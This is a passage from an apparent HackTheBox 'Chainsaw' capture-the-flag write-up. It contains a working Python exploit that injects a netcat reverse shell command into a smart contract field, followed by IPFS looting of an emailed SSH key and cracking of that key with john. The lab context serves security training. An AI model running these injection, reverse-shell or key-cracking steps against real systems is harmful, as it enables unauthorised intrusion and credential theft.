root@kali:~/Desktop/HTB/boxes/chainsaw# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.142 - - [22/Nov/2019 20:59:23] "GET / HTTP/1.1" 200 -

Based on these tests I wrote this small exploit:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
#!/usr/bin/python3
import json
from web3 import Web3, eth
from sys import argv

YELLOW = "\033[93m"
GREEN = "\033[32m"

def exploit(address, ip, port):
print(YELLOW + "[+] Starting")
print(YELLOW + "[+] Connecting to chainsaw.htb:9810")
w3 = Web3(Web3.HTTPProvider('http://chainsaw.htb:9810'))
print(GREEN + "[*] Connection Established")
w3.eth.defaultAccount = w3.eth.accounts[0]
print(YELLOW + "[+] Creating the contract representation")
print(YELLOW + "[+] Address: {}".format(address))
abi = json.loads('[{"constant":true,"inputs":[],"name":"getDomain","outputs":[{"name":"","type": "string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_value","type":"string"}],"name":"setDomain","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"}]')
contract = w3.eth.contract(address=address, abi=abi)
print(GREEN + "[*] Done")
print(YELLOW + "[+] Injecting Reverse Shell:")
print(YELLOW + " [!] IP: {}".format(ip))
print(YELLOW + " [!] PORT: {}".format(port))
contract.functions.setDomain("pwn3d;nc {} {} -e /bin/sh".format(ip,port)).transact()
print(GREEN + "[*] Domain Changed Successfully, New Value: " + contract.functions.getDomain().call())
print(GREEN + "[*] Now wait for your reverse shell, Exiting...")
exit()

if len(argv) != 4 or argv[1] == "-h":
print(YELLOW + "[!] Usage: {} [contract address] [ip] [port]".format(argv[0]))
exit()
else:
address = argv[1]
ip = argv[2]
port = argv[3]
exploit(address, ip, port)

I listened on port 1337 and ran the exploit:

1
2
3
4
5
6
7
8
9
10
11
12
13
root@kali:~/Desktop/HTB/boxes/chainsaw# ./exploit.py 0x479C21df57F2deaB052C466E4de7E82539F6A988 10.10.xx.xx 1337
[+] Starting
[+] Connecting to chainsaw.htb:9810
[*] Connection Established
[+] Creating the contract representation
[+] Address: 0x479C21df57F2deaB052C466E4de7E82539F6A988
[*] Done
[+] Injecting Reverse Shell:
[!] IP: 10.10.xx.xx
[!] PORT: 1337
[*] Domain Changed Successfully, New Value: pwn3d;nc 10.10.xx.xx 1337 -e /bin/sh
[*] Now wait for your reverse shell, Exiting...
root@kali:~/Desktop/HTB/boxes/chainsaw#

And I got a shell immediately as a user called administrator:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
root@kali:~/Desktop/HTB/boxes/chainsaw# nc -lvnp 1337
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.142.
Ncat: Connection from 10.10.10.142:49262.
whoami
administrator
which python
/usr/bin/python
python -c "import pty;pty.spawn('/bin/bash')"
administrator@chainsaw:/opt/WeaponizedPing$ ^Z
[1]+ Stopped nc -lvnp 1337
root@kali:~/Desktop/HTB/boxes/chainsaw# stty raw -echo
root@kali:~/Desktop/HTB/boxes/chainsaw# nc -lvnp 1337

administrator@chainsaw:/opt/WeaponizedPing$ export TERM=screen
administrator@chainsaw:/opt/WeaponizedPing$

ipfs –> SSH as bobby –> User Flag

There were 2 users on the box, administrator and bobby:

1
2
3
4
5
6
7
8
administrator@chainsaw:/opt/WeaponizedPing$ cd /home
administrator@chainsaw:/home$ ls -al
total 16
drwxr-xr-x 4 root root 4096 Dec 12 2018 .
drwxr-xr-x 25 root root 4096 Dec 20 2018 ..
drwxr-x--- 8 administrator administrator 4096 Dec 20 2018 administrator
drwxr-x--- 9 bobby bobby 4096 Jan 23 2019 bobby
administrator@chainsaw:/home$

administrator had no permission to access bobby‘s home directory:

1
2
3
administrator@chainsaw:/home$ cd bobby/
bash: cd: bobby/: Permission denied
administrator@chainsaw:/home$

In administrator‘s home directory I noticed a directory called .ipfs:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
administrator@chainsaw:/home$ cd administrator/
administrator@chainsaw:/home/administrator$ ls -la
total 104
drwxr-x--- 8 administrator administrator 4096 Dec 20 2018 .
drwxr-xr-x 4 root root 4096 Dec 12 2018 ..
lrwxrwxrwx 1 administrator administrator 9 Dec 12 2018 .bash_history -> /dev/null
-rw-r----- 1 administrator administrator 220 Dec 12 2018 .bash_logout
-rw-r----- 1 administrator administrator 3771 Dec 12 2018 .bashrc
-rw-r----- 1 administrator administrator 220 Dec 20 2018 chainsaw-emp.csv
drwxrwxr-x 5 administrator administrator 4096 Jan 23 2019 .ipfs
drwxr-x--- 3 administrator administrator 4096 Dec 12 2018 .local
drwxr-x--- 3 administrator administrator 4096 Dec 13 2018 maintain
drwxr-x--- 2 administrator administrator 4096 Dec 12 2018 .ngrok2
-rw-r----- 1 administrator administrator 807 Dec 12 2018 .profile
drwxr-x--- 2 administrator administrator 4096 Dec 12 2018 .ssh
drwxr-x--- 2 administrator administrator 4096 Dec 12 2018 .swt
-rw-r----- 1 administrator administrator 1739 Dec 12 2018 .tmux.conf
-rw-r----- 1 administrator administrator 45152 Dec 12 2018 .zcompdump
lrwxrwxrwx 1 administrator administrator 9 Dec 12 2018 .zsh_history -> /dev/null
-rw-r----- 1 administrator administrator 1295 Dec 12 2018 .zshrc
administrator@chainsaw:/home/administrator$

The InterPlanetary File System (IPFS) is a protocol and peer-to-peer network for storing and sharing data in a distributed file system. IPFS uses content-addressing to uniquely identify each file in a global namespace connecting all computing devices. -Wikipedia

Take a look at the cli documentation.
I used ip refs local to list the local references:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
administrator@chainsaw:/home/administrator$ ipfs refs local
QmYCvbfNbCwFR45HiNP45rwJgvatpiW38D961L5qAhUM5Y
QmPctBY8tq2TpPufHuQUbe2sCxoy2wD5YRB6kdce35ZwAx
QmbwWcNc7TZBUDFzwW7eUTAyLE2hhwhHiTXqempi1CgUwB
QmdL9t1YP99v4a2wyXFYAQJtbD9zKnPrugFLQWXBXb82sn
QmSKboVigcD3AY4kLsob117KJcMHvMUu6vNFqk1PQzYUpp
QmUHHbX4N8tUNyXFK9jNfgpFFddGgpn72CF1JyNnZNeVVn
QmegE6RZe59xf1TyDdhhcNnMrsevsfuJHUynLuRc4yf6V1
QmWSLAHhiNVRMFMv4bnE7fqq9E74RtXTRm9E1QVo37GV9t
QmPjsarLFBcY8seiv3rpUZ2aTyauPF3Xu3kQm56iD6mdcq
QmZrd1ik8Z2F5iSZPDA2cZSmaZkHFEE4jZ3MiQTDKHAiri
QmdfTbBqBPQ7VNxZEYEj14VmRuZBkqFbiwReogJgS1zR1n
QmfRZWFfaugHeY5gcgNDrnRkxhPT3epmHodryPYK3it6kk
QmZTR5bcpQD7cFgTorqxZDYaew1Wqgfbd2ud9QqGPAkK2V
QmejvEPop4D7YUadeGqYWmZxHhLc4JBUCzJJHWMzdcMe2y
QmbkQxbErC7KSWzSQw2FC13LUm9Rbo2XjeFQZbcmdarpuz
QmPpsT37SpTbZkAeMz7LXiJ8nQseBNziGBzpW1YtM67qx6
QmXWS8VFBxJPsxhF8KEqN1VpZf52DPhLswcXpxEDzF5DWC
QmViFN1CKxrg3ef1S8AJBZzQ2QS8xrcq3wHmyEfyXYjCMF
QmZxzK6gXioAUH9a68ojwkos8EaeANnicBJNA3TND4Sizp
Qmb7oGTxge7amSArtJsGUAqswY8y1G7m5QNjV57Nj5sEHU
QmS4ustL54uo8FzR9455qaxZwuMiUhyvMcX9Ba8nUH4uVv
QmXymZCHdTHz5BA5ugv9MQTBtQAb6Vit4iFeEnuRj6Udrh
QmUNLLsPACCz1vLxQVkXqqLX5R1X345qqfHbsf67hvA3Nn
Qma6kDKzUzFioo62v4LZaNsrwmCojF9AqwLaQJubRFnsAa
QmXwXzVYKgYZEXU1dgCKeejT87Knw9nydGcuUZrjwNb2Me
QmXgqKTbzdh83pQtKFb19SpMCpDDcKR2ujqk3pKph9aCNF
QmYn3NxLLYA6xU2XL1QJfCZec4B7MpFNxVVtDvqbiZCFG8
QmWMuEvh2tGJ1DiNPPoN6rXme2jMYUixjxsC6QUji8mop8
QmY5heUM5qgRubMDD1og9fhCPA6QdkMp3QCwd4s7gJsyE7
QmQ5vhrL7uv6tuoN9KeVBwd4PwfQkXdVVmDLUZuTNxqgvm
QmZMUdskS6vK8ycBiAffrYAE4wUDuWX9eK7kNgQqPCGbwF
QmPC3ZbrMeZ8BpstpNseNV4fCRL4QDzUKrSv8EHkarbn7r
QmPhk6cJkRcFfZCdYam4c9MKYjFG9V29LswUnbrFNhtk2S
QmSyJKw6U6NaXupYqMLbEbpCdsaYR5qiNGRHjLKcmZV17r
QmZZRTyhDpL5Jgift1cHbAhexeE1m2Hw8x8g7rTcPahDvo
QmUH2FceqvTSAvn6oqm8M49TNDqowktkEx4LgpBx746HRS
QmcMCDdN1qDaa2vaN654nA4Jzr6Zv9yGSBjKPk26iFJJ4M
QmPZ9gcCEpqKTo6aq61g2nXGUhM4iCL3ewB6LDXZCtioEB
Qmc7rLAhEh17UpguAsEyS4yfmAbeqSeSEz4mZZRNcW52vV
administrator@chainsaw:/home/administrator$

I used ipfs ls on every hash to list the contents, most of them were empty or useless except for this one which had some email messages:

1
2
3
4
5
6
7
administrator@chainsaw:/home/administrator$ ipfs ls QmZrd1ik8Z2F5iSZPDA2cZSmaZkHFEE4jZ3MiQTDKHAiri
QmbwWcNc7TZBUDFzwW7eUTAyLE2hhwhHiTXqempi1CgUwB 10063 artichain600-protonmail-2018-12-13T20_50_58+01_00.eml
QmViFN1CKxrg3ef1S8AJBZzQ2QS8xrcq3wHmyEfyXYjCMF 4640 bobbyaxelrod600-protonmail-2018-12-13-T20_28_54+01_00.eml
QmZxzK6gXioAUH9a68ojwkos8EaeANnicBJNA3TND4Sizp 10084 bryanconnerty600-protonmail-2018-12-13T20_50_36+01_00.eml
QmegE6RZe59xf1TyDdhhcNnMrsevsfuJHUynLuRc4yf6V1 10083 laraaxelrod600-protonmail-2018-12-13T20_49_35+01_00.eml
QmXwXzVYKgYZEXU1dgCKeejT87Knw9nydGcuUZrjwNb2Me 10092 wendyrhoades600-protonmail-2018-12-13T20_50_15+01_00.eml
administrator@chainsaw:/home/administrator$

We’re interested in bobby‘s file so I used ipfs get to get it:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
administrator@chainsaw:/home/administrator$ ipfs get QmViFN1CKxrg3ef1S8AJBZzQ2QS8xrcq3wHmyEfyXYjCMF
Saving file(s) to QmViFN1CKxrg3ef1S8AJBZzQ2QS8xrcq3wHmyEfyXYjCMF
4.53 KiB / 4.53 KiB 100.00% 0s
administrator@chainsaw:/home/administrator$ ls -al
total 112
drwxr-x--- 8 administrator administrator 4096 Nov 22 19:50 .
drwxr-xr-x 4 root root 4096 Dec 12 2018 ..
lrwxrwxrwx 1 administrator administrator 9 Dec 12 2018 .bash_history -> /dev/null
-rw-r----- 1 administrator administrator 220 Dec 12 2018 .bash_logout
-rw-r----- 1 administrator administrator 3771 Dec 12 2018 .bashrc
-rw-r----- 1 administrator administrator 220 Dec 20 2018 chainsaw-emp.csv
drwxrwxr-x 5 administrator administrator 4096 Nov 22 19:50 .ipfs
drwxr-x--- 3 administrator administrator 4096 Dec 12 2018 .local
drwxr-x--- 3 administrator administrator 4096 Dec 13 2018 maintain
drwxr-x--- 2 administrator administrator 4096 Dec 12 2018 .ngrok2
-rw-r----- 1 administrator administrator 807 Dec 12 2018 .profile
-rw-r--r-- 1 administrator administrator 4629 Nov 22 19:50 QmViFN1CKxrg3ef1S8AJBZzQ2QS8xrcq3wHmyEfyXYjCMF
drwxr-x--- 2 administrator administrator 4096 Dec 12 2018 .ssh
drwxr-x--- 2 administrator administrator 4096 Dec 12 2018 .swt
-rw-r----- 1 administrator administrator 1739 Dec 12 2018 .tmux.conf
-rw-r----- 1 administrator administrator 45152 Dec 12 2018 .zcompdump
lrwxrwxrwx 1 administrator administrator 9 Dec 12 2018 .zsh_history -> /dev/null
-rw-r----- 1 administrator administrator 1295 Dec 12 2018 .zshrc
administrator@chainsaw:/home/administrator$

The email had his encrypted ssh key as an attachment:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
administrator@chainsaw:/home/administrator$ cat QmViFN1CKxrg3ef1S8AJBZzQ2QS8xrcq3wHmyEfyXYjCMF
X-Pm-Origin: internal
X-Pm-Content-Encryption: end-to-end
Subject: Ubuntu Server Private RSA Key
From: IT Department <[email protected]>
Date: Thu, 13 Dec 2018 19:28:54 +0000
Mime-Version: 1.0
Content-Type: multipart/mixed;boundary=---------------------d296272d7cb599bff2a1ddf6d6374d93
To: [email protected] <[email protected]>
X-Attached: bobby.key.enc
Message-Id: <zctvLwVo5mWy8NaBt3CLKmxVckb-cX7OCfxUYfHsU2af1NH4krcpgGz7h-PorsytjrT3sA9Ju8WNuWaRAnbE0CY0nIk2WmuwOvOnmRhHPoU=@protonmail.ch>
Received: from mail.protonmail.ch by mail.protonmail.ch; Thu, 13 Dec 2018 14:28:58 -0500
X-Original-To: [email protected]
Return-Path: <[email protected]>
Delivered-To: [email protected]
-----------------------d296272d7cb599bff2a1ddf6d6374d93
Content-Type: multipart/related;boundary=---------------------ffced83f318ffbd54e80374f045d2451
-----------------------ffced83f318ffbd54e80374f045d2451
Content-Type: text/html;charset=utf-8
Content-Transfer-Encoding: base64

PGRpdj5Cb2JieSw8YnI+PC9kaXY+PGRpdj48YnI+PC9kaXY+PGRpdj5JIGFtIHdyaXRpbmcgdGhp
cyBlbWFpbCBpbiByZWZlcmVuY2UgdG8gdGhlIG1ldGhvZCBvbiBob3cgd2UgYWNjZXNzIG91ciBM
aW51eCBzZXJ2ZXIgZnJvbSBub3cgb24uIER1ZSB0byBzZWN1cml0eSByZWFzb25zLCB3ZSBoYXZl
IGRpc2FibGVkIFNTSCBwYXNzd29yZCBhdXRoZW50aWNhdGlvbiBhbmQgaW5zdGVhZCB3ZSB3aWxs
IHVzZSBwcml2YXRlL3B1YmxpYyBrZXkgcGFpcnMgdG8gc2VjdXJlbHkgYW5kIGNvbnZlbmllbnRs
eSBhY2Nlc3MgdGhlIG1hY2hpbmUuPGJyPjwvZGl2PjxkaXY+PGJyPjwvZGl2PjxkaXY+QXR0YWNo
ZWQgeW91IHdpbGwgZmluZCB5b3VyIHBlcnNvbmFsIGVuY3J5cHRlZCBwcml2YXRlIGtleS4gUGxl
YXNlIGFzayZuYnNwO3JlY2VwdGlvbiBkZXNrIGZvciB5b3VyIHBhc3N3b3JkLCB0aGVyZWZvcmUg
YmUgc3VyZSB0byBicmluZyB5b3VyIHZhbGlkIElEIGFzIGFsd2F5cy48YnI+PC9kaXY+PGRpdj48
YnI+PC9kaXY+PGRpdj5TaW5jZXJlbHksPGJyPjwvZGl2PjxkaXY+SVQgQWRtaW5pc3RyYXRpb24g
RGVwYXJ0bWVudDxicj48L2Rpdj4=
-----------------------ffced83f318ffbd54e80374f045d2451--
-----------------------d296272d7cb599bff2a1ddf6d6374d93
Content-Type: application/octet-stream; filename="bobby.key.enc"; name="bobby.key.enc"
Content-Transfer-Encoding: base64
Content-Disposition: attachment; filename="bobby.key.enc"; name="bobby.key.enc"

LS0tLS1CRUdJTiBSU0EgUFJJVkFURSBLRVktLS0tLQpQcm9jLVR5cGU6IDQsRU5DUllQVEVECkRF
Sy1JbmZvOiBERVMtRURFMy1DQkMsNTNEODgxRjI5OUJBODUwMwoKU2VDTll3L0JzWFB5UXExSFJM
RUVLaGlOSVZmdFphZ3pPY2M2NGZmMUlwSm85SWVHN1ovemordjFkQ0lkZWp1awo3a3RRRmN6VGx0
dG5ySWo2bWRCYjZybk42Q3NQMHZiejlOelJCeWcxbzZjU0dkckwyRW1KTi9lU3hENEFXTGN6Cm4z
MkZQWTBWamxJVnJoNHJqaFJlMndQTm9nQWNpQ0htWkdFQjB0Z3YyL2V5eEU2M1ZjUnpyeEpDWWwr
aHZTWjYKZnZzU1g4QTRRcjdyYmY5Zm56NFBJbUlndXJGM1ZoUW1kbEVtekRSVDRtL3BxZjNUbUdB
azkrd3JpcW5rT0RGUQpJKzJJMWNQYjhKUmhMU3ozcHlCM1gvdUdPVG5ZcDRhRXErQVFaMnZFSnoz
RmZYOVNYOWs3ZGQ2S2FadFNBenFpCnc5ODFFUzg1RGs5TlVvOHVMeG5aQXczc0Y3UHo0RXVKMEhw
bzFlWmdZdEt6dkRLcnJ3OHVvNFJDYWR4N0tIUlQKaW5LWGR1SHpuR0ExUVJPelpXN3hFM0hFTDN2
eFI5Z01WOGdKUkhEWkRNSTl4bHc5OVFWd2N4UGNGYTMxQXpWMgp5cDNxN3lsOTU0U0NNT3RpNFJD
M1o0eVVUakRrSGRIUW9FY0dpZUZPV1UraTFvaWo0Y3J4MUxiTzJMdDhuSEs2CkcxQ2NxN2lPb240
UnNUUmxWcnY4bGlJR3J4bmhPWTI5NWU5ZHJsN0JYUHBKcmJ3c284eHhIbFQzMzMzWVU5ZGoKaFFM
TnA1KzJINCtpNm1tVTN0Mm9nVG9QNHNrVmNvcURsQ0MrajZoRE9sNGJwRDl0NlRJSnVyV3htcEdn
TnhlcwpxOE5zQWVudGJzRCt4bDRXNnE1bXVMSlFtai94UXJySGFjRVpER0k4a1d2WkUxaUZtVmtE
L3hCUm53b0daNWh0CkR5aWxMUHBsOVIrRGg3YnkzbFBtOGtmOHRRbkhzcXBSSGNleUJGRnBucTBB
VWRFS2ttMUxSTUxBUFlJTGJsS0cKandyQ3FSdkJLUk1JbDZ0SmlEODdOTTZKQm9ReWRPRWNwbis2
RFUrMkFjdGVqYnVyMGFNNzRJeWVlbnJHS1NTWgpJWk1zZDJrVFNHVXh5OW8veFBLRGtVdy9TRlV5
U21td2lxaUZMNlBhRGd4V1F3SHh0eHZtSE1oTDZjaXROZEl3ClRjT1RTSmN6bVIycEp4a29oTHJI
N1lyUzJhbEtzTTBGcEZ3bWR6MS9YRFNGMkQ3aWJmL1cxbUF4TDVVbUVxTzAKaFVJdVcxZFJGd0hq
TnZhb1NrK2ZyQXA2aWM2SVBZU21kbzhHWVl5OHBYdmNxd2ZScHhZbEFDWnU0RmlpNmhZaQo0V3Bo
VDNaRllEcnc3U3RnSzA0a2JEN1FrUGVOcTlFdjFJbjJuVmR6RkhQSWg2eitmbXBiZ2ZXZ2VsTEhj
MmV0ClNKWTQrNUNFYmtBY1lFVW5QV1k5U1BPSjdxZVU3K2IvZXF6aEtia3BuYmxtaUsxZjNyZU9N
MllVS3k4YWFsZWgKbkpZbWttcjN0M3FHUnpoQUVUY2tjOEhMRTExZEdFK2w0YmE2V0JOdTE1R29F
V0Fzenp0TXVJVjFlbW50OTdvTQpJbW5mb250T1lkd0I2LzJvQ3V5SlRpZjhWdy9XdFdxWk5icGV5
OTcwNGE5bWFwLytiRHFlUVE0MStCOEFDRGJLCldvdnNneVdpL1VwaU1UNm02clgrRlA1RDVFOHpy
WXRubm1xSW83dnhIcXRCV1V4amFoQ2RuQnJrWUZ6bDZLV1IKZ0Z6eDNlVGF0bFpXeXI0a3N2Rm10
b2JZa1pWQVFQQUJXeitnSHB1S2xycWhDOUFOenIvSm4rNVpmRzAybW9GLwplZEwxYnA5SFBSSTQ3
RHl2THd6VDEvNUw5Wno2WSsxTXplbmRUaTNLcnpRL1ljZnI1WUFSdll5TUxiTGpNRXRQClV2SmlZ
NDB1Mm5tVmI2UXFwaXkyenIvYU1saHB1cFpQay94dDhvS2hLQytsOW1nT1RzQVhZakNiVG1MWHpW
clgKMTVVMjEwQmR4RUZVRGNpeE5pd1Rwb0JTNk1meENPWndOLzFadjBtRThFQ0krNDRMY3FWdDN3
PT0KLS0tLS1FTkQgUlNBIFBSSVZBVEUgS0VZLS0tLS0=
-----------------------d296272d7cb599bff2a1ddf6d6374d93--
administrator@chainsaw:/home/administrator$

I copied it to my box:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
root@kali:~/Desktop/HTB/boxes/chainsaw# nano bobby.key.enc.b64
root@kali:~/Desktop/HTB/boxes/chainsaw# base64 -d bobby.key.enc.b64 > bobby.key.enc
root@kali:~/Desktop/HTB/boxes/chainsaw# cat bobby.key.enc
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,53D881F299BA8503

SeCNYw/BsXPyQq1HRLEEKhiNIVftZagzOcc64ff1IpJo9IeG7Z/zj+v1dCIdejuk
7ktQFczTlttnrIj6mdBb6rnN6CsP0vbz9NzRByg1o6cSGdrL2EmJN/eSxD4AWLcz
n32FPY0VjlIVrh4rjhRe2wPNogAciCHmZGEB0tgv2/eyxE63VcRzrxJCYl+hvSZ6
fvsSX8A4Qr7rbf9fnz4PImIgurF3VhQmdlEmzDRT4m/pqf3TmGAk9+wriqnkODFQ
I+2I1cPb8JRhLSz3pyB3X/uGOTnYp4aEq+AQZ2vEJz3FfX9SX9k7dd6KaZtSAzqi
w981ES85Dk9NUo8uLxnZAw3sF7Pz4EuJ0Hpo1eZgYtKzvDKrrw8uo4RCadx7KHRT
inKXduHznGA1QROzZW7xE3HEL3vxR9gMV8gJRHDZDMI9xlw99QVwcxPcFa31AzV2
yp3q7yl954SCMOti4RC3Z4yUTjDkHdHQoEcGieFOWU+i1oij4crx1LbO2Lt8nHK6
G1Ccq7iOon4RsTRlVrv8liIGrxnhOY295e9drl7BXPpJrbwso8xxHlT3333YU9dj
hQLNp5+2H4+i6mmU3t2ogToP4skVcoqDlCC+j6hDOl4bpD9t6TIJurWxmpGgNxes
q8NsAentbsD+xl4W6q5muLJQmj/xQrrHacEZDGI8kWvZE1iFmVkD/xBRnwoGZ5ht
DyilLPpl9R+Dh7by3lPm8kf8tQnHsqpRHceyBFFpnq0AUdEKkm1LRMLAPYILblKG
jwrCqRvBKRMIl6tJiD87NM6JBoQydOEcpn+6DU+2Actejbur0aM74IyeenrGKSSZ
IZMsd2kTSGUxy9o/xPKDkUw/SFUySmmwiqiFL6PaDgxWQwHxtxvmHMhL6citNdIw
TcOTSJczmR2pJxkohLrH7YrS2alKsM0FpFwmdz1/XDSF2D7ibf/W1mAxL5UmEqO0
hUIuW1dRFwHjNvaoSk+frAp6ic6IPYSmdo8GYYy8pXvcqwfRpxYlACZu4Fii6hYi
4WphT3ZFYDrw7StgK04kbD7QkPeNq9Ev1In2nVdzFHPIh6z+fmpbgfWgelLHc2et
SJY4+5CEbkAcYEUnPWY9SPOJ7qeU7+b/eqzhKbkpnblmiK1f3reOM2YUKy8aaleh
nJYmkmr3t3qGRzhAETckc8HLE11dGE+l4ba6WBNu15GoEWAszztMuIV1emnt97oM
ImnfontOYdwB6/2oCuyJTif8Vw/WtWqZNbpey9704a9map/+bDqeQQ41+B8ACDbK
WovsgyWi/UpiMT6m6rX+FP5D5E8zrYtnnmqIo7vxHqtBWUxjahCdnBrkYFzl6KWR
gFzx3eTatlZWyr4ksvFmtobYkZVAQPABWz+gHpuKlrqhC9ANzr/Jn+5ZfG02moF/
edL1bp9HPRI47DyvLwzT1/5L9Zz6Y+1MzendTi3KrzQ/Ycfr5YARvYyMLbLjMEtP
UvJiY40u2nmVb6Qqpiy2zr/aMlhpupZPk/xt8oKhKC+l9mgOTsAXYjCbTmLXzVrX
15U210BdxEFUDcixNiwTpoBS6MfxCOZwN/1Zv0mE8ECI+44LcqVt3w==
root@kali:~/Desktop/HTB/boxes/chainsaw#

I used ssh2john.py to get the hash of the key in john format then I used john with rockyou.txt to crack it:

1
2
3
4
5
6
7
8
9
10
11
12
13
root@kali:~/Desktop/HTB/boxes/chainsaw# /opt/ssh2john.py ./bobby.key.enc > bobby.key.enc.hash
root@kali:~/Desktop/HTB/boxes/chainsaw# john --wordlist=/usr/share/wordlists/rockyou.txt ./bobby.key.enc.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
jackychain (./bobby.key.enc)
1g 0:00:00:22 DONE (2019-11-22 21:56) 0.04380g/s 628195p/s 628195c/s 628195C/s *7¡Vamos!
Session completed
root@kali:~/Desktop/HTB/boxes/chainsaw#

Password: jackychain, let’s ssh into the box as bobby:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
root@kali:~/Desktop/HTB/boxes/chainsaw# chmod 600 bobby.key.enc
root@kali:~/Desktop/HTB/boxes/chainsaw# ssh -i bobby.key.enc [email protected]
Enter passphrase for key 'bobby.key.enc':
bobby@chainsaw:~$ whoami
bobby
bobby@chainsaw:~$ id
uid=1000(bobby) gid=1000(bobby) groups=1000(bobby),30(dip)
bobby@chainsaw:~$ ls -la
total 52
drwxr-x--- 9 bobby bobby 4096 Jan 23 2019 .
drwxr-xr-x 4 root root 4096 Dec 12 2018 ..
lrwxrwxrwx 1 bobby bobby 9 Nov 30 2018 .bash_history -> /dev/null
-rw-r--r-- 1 bobby bobby 220 Sep 12 2018 .bash_logout
-rw-r--r-- 1 bobby bobby 3771 Sep 12 2018 .bashrc
drwx------ 2 bobby bobby 4096 Nov 30 2018 .cache
drwx------ 3 bobby bobby 4096 Nov 30 2018 .gnupg
drwxrwxr-x 3 bobby bobby 4096 Dec 12 2018 .java
drwxrwxr-x 3 bobby bobby 4096 Nov 30 2018 .local
-rw-r--r-- 1 bobby bobby 807 Sep 12 2018 .profile
drwxrwxr-x 3 bobby bobby 4096 Dec 20 2018 projects
drwxrwxr-x 2 bobby bobby 4096 Dec 12 2018 resources
drwxr-x--- 2 bobby bobby 4096 Dec 13 2018 .ssh
-r--r----- 1 bobby bobby 33 Jan 23 2019 user.txt
-rw-rw-r-- 1 bobby bobby 0 Dec 12 2018 .wget-hsts
bobby@chainsaw:~$


We owned user.

ChainsawClub: Analysis

In bobby‘s home directory there was a directory called projects which had a project called ChainsawClub, Inside that directory there was another smart contract:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
bobby@chainsaw:~$ cd projects/
bobby@chainsaw:~/projects$ ls -al
total 12
drwxrwxr-x 3 bobby bobby 4096 Dec 20 2018 .
drwxr-x--- 9 bobby bobby 4096 Jan 23 2019 ..
drwxrwxr-x 2 bobby bobby 4096 Jan 23 2019 ChainsawClub
bobby@chainsaw:~/projects$ cd ChainsawClub/
bobby@chainsaw:~/projects/ChainsawClub$ ls -al
total 156
drwxrwxr-x 2 bobby bobby 4096 Jan 23 2019 .
drwxrwxr-x 3 bobby bobby 4096 Dec 20 2018 ..
-rw-r--r-- 1 root root 44 Nov 22 20:04 address.txt
-rwsr-xr-x 1 root root 16544 Jan 12 2019 ChainsawClub
-rw-r--r-- 1 root root 126388 Jan 23 2019 ChainsawClub.json
-rw-r--r-- 1 root root 1164 Jan 23 2019 ChainsawClub.sol
bobby@chainsaw:~/projects/ChainsawClub$

ChainsawClub.sol:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
pragma solidity ^0.4.22;

contract ChainsawClub {

string username = 'nobody';
string password = '7b455ca1ffcb9f3828cfdde4a396139e';
bool approve = false;
uint totalSupply = 1000;
uint userBalance = 0;

function getUsername() public view returns (string) {
return username;
}
function setUsername(string _value) public {
username = _value;
}
function getPassword() public view returns (string) {
return password;
}
function setPassword(string _value) public {
password = _value;
}
function getApprove() public view returns (bool) {
return approve;
}
function setApprove(bool _value) public {
approve = _value;
}
function getSupply() public view returns (uint) {
return totalSupply;
}
function getBalance() public view returns (uint) {
return userBalance;
}
function transfer(uint _value) public {
if (_value > 0 && _value <= totalSupply) {
totalSupply -= _value;
userBalance += _value;
}
}
function reset() public {
username = '';
password = '';
userBalance = 0;
totalSupply = 1000;
approve = false;
}
}

There was also a setuid elf executable called ChainsawClub:

1
2
3
bobby@chainsaw:~/projects/ChainsawClub$ file ChainsawClub
ChainsawClub: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=08b87cf44d6a671b91bc55f6e1f53c7ee083a417, not stripped
bobby@chainsaw:~/projects/ChainsawClub$

When executed it prints a note saying “Please sign up first and then log in!”, then it asks for credentials:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
bobby@chainsaw:~/projects/ChainsawClub$ ./ChainsawClub 

_ _
| | (_)
___| |__ __ _ _ _ __ ___ __ ___ __
/ __| '_ \ / _` | | '_ \/ __|/ _` \ \ /\ / /
| (__| | | | (_| | | | | \__ \ (_| |\ V V /
\___|_| |_|\__,_|_|_| |_|___/\__,_| \_/\_/
club

- Total supply: 1000
- 1 CHC = 51.08 EUR
- Market cap: 51080 (€)

[*] Please sign up first and then log in!
[*] Entry based on merit.

Username:
Password:
[*] Wrong credentials!
^C
bobby@chainsaw:~/projects/ChainsawClub$

